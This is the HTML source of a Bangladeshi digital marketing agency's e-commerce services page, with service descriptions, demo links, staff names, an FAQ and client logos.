							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Enhanced Brand Visibility:</b> With our strategic approach, your brand will enjoy increased visibility across various online platforms, leading to greater recognition and trust among potential customers.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Engaging Content Creation:</b>Captivate your audience with compelling content crafted to resonate with their interests and preferences, driving higher engagement and fostering brand loyalty.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Search Engine Optimization (SEO): </b>Improved your website's search engine ranking and visibility, ensuring your business appears prominently in relevant search results and attracts quality organic traffic. Your website will be visible to customer on google first Page.</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1380016 e-flex e-con-boxed e-con e-parent" data-id="1380016" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2971251 e-con-full e-flex e-con e-child" data-id="2971251" data-element_type="container">
				<div class="elementor-element elementor-element-f184799 elementor-widget elementor-widget-heading" data-id="f184799" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">E-Commerce Website Design & Development</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dab3720 e-con-full e-flex e-con e-child" data-id="dab3720" data-element_type="container">
		<div class="elementor-element elementor-element-d79dbdf e-con-full e-flex elementor-invisible e-con e-child" data-id="d79dbdf" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;pulse&quot;}">
				<div class="elementor-element elementor-element-1278883 elementor-widget elementor-widget-image" data-id="1278883" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1183" height="634" src="https://digitalmarketinges.com/wp-content/uploads/2021/12/dm-agency-frontend.webp" class="attachment-full size-full wp-image-20264" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2021/12/dm-agency-frontend.webp 1183w, https://digitalmarketinges.com/wp-content/uploads/2021/12/dm-agency-frontend-600x322.webp 600w, https://digitalmarketinges.com/wp-content/uploads/2021/12/dm-agency-frontend-300x161.webp 300w, https://digitalmarketinges.com/wp-content/uploads/2021/12/dm-agency-frontend-1024x549.webp 1024w, https://digitalmarketinges.com/wp-content/uploads/2021/12/dm-agency-frontend-768x412.webp 768w" sizes="(max-width: 1183px) 100vw, 1183px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b49568e e-con-full e-flex elementor-invisible e-con e-child" data-id="b49568e" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;pulse&quot;}">
				<div class="elementor-element elementor-element-447a41c elementor-widget elementor-widget-image" data-id="447a41c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1183" height="634" src="https://digitalmarketinges.com/wp-content/uploads/2021/12/backend-design-digital-markting-1.webp" class="attachment-full size-full wp-image-20269" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2021/12/backend-design-digital-markting-1.webp 1183w, https://digitalmarketinges.com/wp-content/uploads/2021/12/backend-design-digital-markting-1-600x322.webp 600w, https://digitalmarketinges.com/wp-content/uploads/2021/12/backend-design-digital-markting-1-300x161.webp 300w, https://digitalmarketinges.com/wp-content/uploads/2021/12/backend-design-digital-markting-1-1024x549.webp 1024w, https://digitalmarketinges.com/wp-content/uploads/2021/12/backend-design-digital-markting-1-768x412.webp 768w" sizes="(max-width: 1183px) 100vw, 1183px" />													</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c16bd95 e-flex e-con-boxed e-con e-parent" data-id="c16bd95" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c1f5322 e-con-full e-flex e-con e-child" data-id="c1f5322" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f8f663f elementor-widget elementor-widget-heading" data-id="f8f663f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">E-Commerce Demo Video and Websites Link</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-46e02cf e-con-full e-flex e-con e-child" data-id="46e02cf" data-element_type="container">
		<div class="elementor-element elementor-element-7abc798 e-con-full e-flex e-con e-child" data-id="7abc798" data-element_type="container">
		<div class="elementor-element elementor-element-c1cd9df e-flex e-con-boxed e-con e-child" data-id="c1cd9df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-52574bd elementor-widget elementor-widget-heading" data-id="52574bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">E-Commerce Website Demo (English)</h4>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8abf2e3 e-flex e-con-boxed e-con e-child" data-id="8abf2e3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c01d823 elementor-widget elementor-widget-video" data-id="c01d823" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/AlnwKh58T_w&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6659bd e-con-full e-flex e-con e-child" data-id="a6659bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8624bfc elementor-button-info elementor-widget elementor-widget-button" data-id="8624bfc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://blaszok.mpcthemes.net/default/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-Commerce Website Live Demo 1</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17c3e26 e-con-full e-flex e-con e-child" data-id="17c3e26" data-element_type="container">
		<div class="elementor-element elementor-element-8616bc2 e-flex e-con-boxed e-con e-child" data-id="8616bc2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb5f9cf elementor-widget elementor-widget-heading" data-id="eb5f9cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">E-Commerce Website Demo (Bangla)</h4>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-917117f e-flex e-con-boxed e-con e-child" data-id="917117f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-37c2d09 elementor-widget elementor-widget-video" data-id="37c2d09" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/z96g0NVccVQ&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ca3b24d e-con-full e-flex e-con e-child" data-id="ca3b24d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-43f11b7 elementor-button-info elementor-widget elementor-widget-button" data-id="43f11b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://preview.themeforest.net/item/emart-ecommerce-wordpress-theme/full_screen_preview/44761610?_ga=2.210267669.1401347666.1686041891-675633598.1685940020">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-Commerce Website Live Demo 2</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3b69322 e-flex e-con-boxed e-con e-parent" data-id="3b69322" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c5f147e e-con-full e-flex e-con e-child" data-id="c5f147e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5512895 elementor-view-default elementor-widget elementor-widget-icon" data-id="5512895" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-first-order"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-758e99c elementor-widget elementor-widget-counter" data-id="758e99c" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-counter{display:flex;justify-content:center;align-items:stretch;flex-direction:column-reverse}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{flex:1;display:flex;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{text-align:end;flex-grow:var(--counter-prefix-grow,1);white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{text-align:start;flex-grow:var(--counter-suffix-grow,1);white-space:pre-wrap}.elementor-counter .elementor-counter-title{flex:1;display:flex;justify-content:center;align-items:center;margin:0;padding:0;font-size:19px;font-weight:400;line-height:2.5}</style>		<div class="elementor-counter">
			<div class="elementor-counter-title">Order Recived</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="5000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75a6bca e-con-full e-flex e-con e-child" data-id="75a6bca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ffe2cbf elementor-view-default elementor-widget elementor-widget-icon" data-id="ffe2cbf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-clock"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68d7abc elementor-widget elementor-widget-counter" data-id="68d7abc" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-title">Hour Spent</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="10000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3986c75 e-con-full e-flex e-con e-child" data-id="3986c75" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5e87a61 elementor-view-default elementor-widget elementor-widget-icon" data-id="5e87a61" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-chart-line"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b764dda elementor-widget elementor-widget-counter" data-id="b764dda" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-title">Project Deliver</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1200" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4f6ba14 e-con-full e-flex e-con e-child" data-id="4f6ba14" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0d94ebe elementor-view-default elementor-widget elementor-widget-icon" data-id="0d94ebe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-users"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d1b3852 elementor-widget elementor-widget-counter" data-id="d1b3852" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-title">Happy Customer</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="4000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d9fc54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d9fc54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5766771" data-id="5766771" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee2819e elementor-widget elementor-widget-heading" data-id="ee2819e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Expert Team</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c2e72ef elementor-widget elementor-widget-radiant-team" data-id="c2e72ef" data-element_type="widget" data-widget_type="radiant-team.default">
				<div class="elementor-widget-container">
			<!-- team --><div class="team element-one owl-carousel owl-nav-style-one owl-dot-style-one "   data-owl-nav="true" data-owl-dots="true" data-owl-loop="true" data-owl-autoplay="true" data-owl-autoplay-timeout="6000" data-owl-mobile-items="1" data-owl-tab-items="3" data-owl-desktop-items="4"><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/SEO-EXPERT.webp);"></div></div><div class="data"><p class="designation">SEO Team Leader</p><h4 class="title">Rakibul Islam</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/video-editor.webp);"></div></div><div class="data"><p class="designation">Senior Graphic Designer</p><h4 class="title">Murad Islam</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/cretive-content-creator.webp);"></div></div><div class="data"><p class="designation">Creative Content creator</p><h4 class="title">Sadikul Bari</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/Facebook-expert.webp);"></div></div><div class="data"><p class="designation">Facebook Ads Expert</p><h4 class="title">Bithi Akter Sathi</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/Google-expert.webp);"></div></div><div class="data"><p class="designation">Google Ads Expert</p><h4 class="title">Sabbir Rahman</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/Project-Manager.webp);"></div></div><div class="data"><p class="designation">Project Manager</p><h4 class="title">Tareq Monoar</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/Marketing-Executive.webp);"></div></div><div class="data"><p class="designation">Head of Marketing (Operation)</p><h4 class="title">MD AL AMIN SHAON</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/Developer.webp);"></div></div><div class="data"><p class="designation">Senior Web Developer</p><h4 class="title">Md. Sultan Mahmud</h4></div></div></div><!-- team-item --><!-- team-item --><div class="team-item matchHeight"><div class="holder"><div class="pic"><div class="placeholder" style="background-image:url(https://digitalmarketinges.com/wp-content/uploads/2024/03/Designer-Video-editor.webp);"></div></div><div class="data"><p class="designation">Senior Video Editor</p><h4 class="title">Md Al Meraz</h4></div></div></div><!-- team-item --></div><!-- team -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-e40235b e-flex e-con-boxed e-con e-parent" data-id="e40235b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7ab6d69 e-con-full e-flex e-con e-child" data-id="7ab6d69" data-element_type="container">
				<div class="elementor-element elementor-element-db140e8 elementor-widget elementor-widget-heading" data-id="db140e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FAQ for E-Commerce Digital Marketing Service</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f78b8ea e-con-full e-flex e-con e-child" data-id="f78b8ea" data-element_type="container">
				<div class="elementor-element elementor-element-b3dac03 elementor-widget__width-initial elementor-widget elementor-widget-toggle" data-id="b3dac03" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-toggle{text-align:start}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1881" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1881" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Why is digital marketing important for ecommerce businesses?</a>
					</div>

					<div id="elementor-tab-content-1881" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1881"><p>Digital marketing is essential for ecommerce businesses as it helps reach a broader audience, generate leads, improve brand visibility, optimize customer experience, increase sales, and ultimately maximize revenue and profitability.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1882" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1882" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Digital marketing is essential for ecommerce businesses as it helps reach a broader audience, generate leads, improve brand visibility, optimize customer experience, increase sales, and ultimately maximize revenue and profitability.</a>
					</div>

					<div id="elementor-tab-content-1882" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1882"><p>Digital marketing can increase ecommerce sales by driving targeted traffic to your online store, optimizing the website for conversions, nurturing leads through email campaigns, remarketing to interested customers, and leveraging social media to showcase products and offers.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1883" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1883" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0"> Is social media marketing effective for ecommerce businesses?</a>
					</div>

					<div id="elementor-tab-content-1883" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1883"><p>Yes, social media marketing is highly effective for ecommerce businesses as it allows for targeted advertising, engaging with potential customers, showcasing products, running promotions, and building a loyal customer base.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1884" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1884" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I manage my own digital marketing for my ecommerce business, or should I hire a professional agency?</a>
					</div>

					<div id="elementor-tab-content-1884" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1884"><p>You can manage your own digital marketing, but hiring a professional agency can provide expertise, save time, and deliver better results. Agencies have the experience and resources to develop and execute comprehensive digital marketing strategies for ecommerce success.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1885" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1885" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How will DM Agency will provide personalized digital marketing strategy for my ecommerce business?</a>
					</div>

					<div id="elementor-tab-content-1885" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1885"><p>To create a personalized digital marketing strategy, we will understand your target audience, set clear goals, choose appropriate marketing channels, create relevant and valuable content, optimize your website for conversions, and regularly analyze and adjust your strategies based on performance data.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1886" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1886" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the average cost of digital marketing services for an ecommerce business?</a>
					</div>

					<div id="elementor-tab-content-1886" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1886"><p>The cost of digital marketing services varies depending on the scope, goals, and complexity of the ecommerce business. It&#8217;s crucial to discuss your specific requirements with our agency to get an accurate cost estimate.</p></div>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b446c5 e-flex e-con-boxed e-con e-parent" data-id="0b446c5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9aaeb57 elementor-widget elementor-widget-radiant-calltoaction" data-id="9aaeb57" data-element_type="widget" data-widget_type="radiant-calltoaction.default">
				<div class="elementor-widget-container">
			<div class="rt-call-to-action-wraper element-one wow bounce "  data-wow-duration="" data-wow-delay=""><div class="rt-call-to-action-wraper-overlay"></div><div class="row rt-call-to-action"><div class="col-lg-8 col-md-7 col-sm-7 col-xs-12"><div class="rt-call-to-action-item matchHeight text-left"><div class="table"><div class="table-cell"><h3>Talk to an Marketing Expert</h3><p>Call Us Now <strong><a href="tel:01738667999" style="color:tomato">01738667999</a></strong></p></div></div></div></div><div class="col-lg-4 col-md-5 col-sm-5 col-xs-12"><div class="rt-call-to-action-item matchHeight text-center" style="background-color:#e37b24;"><div class="table"><div class="table-cell"><h4>To Know More</h4><a class="btn" href="https://digitalmarketinges.com/contact-us/" target="_blank" rel="nofollow">Contact us</a></div></div></div></div></div></div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71cb9d5 e-flex e-con-boxed e-con e-parent" data-id="71cb9d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8ea6107 elementor-widget elementor-widget-heading" data-id="8ea6107" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Clients List</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d5a8605 elementor-widget elementor-widget-radiant-client" data-id="d5a8605" data-element_type="widget" data-widget_type="radiant-client.default">
				<div class="elementor-widget-container">
			<div class="clients owl-carousel element-one owl-nav-style-two owl-dot-style-two "  data-owl-nav="true" data-owl-dots="true" data-owl-loop="true" data-owl-autoplay="true" data-owl-autoplay-timeout="6000" data-owl-mobile-items="2" data-owl-tab-items="5" data-owl-desktop-items="5"><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/carnival.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/star-go-fly.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/karnafully.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/realtor-awal.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/panna2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/rupayan.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/global-travel.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/tranquil-logo.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" 